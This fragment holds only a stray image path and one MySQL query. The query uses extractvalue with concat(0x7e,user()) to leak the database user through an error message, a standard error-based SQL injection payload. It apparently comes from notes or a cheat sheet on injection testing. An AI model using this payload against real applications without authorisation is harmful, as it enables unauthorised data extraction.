 select * from users order by extractvalue(1,(select concat(0x7e,user())));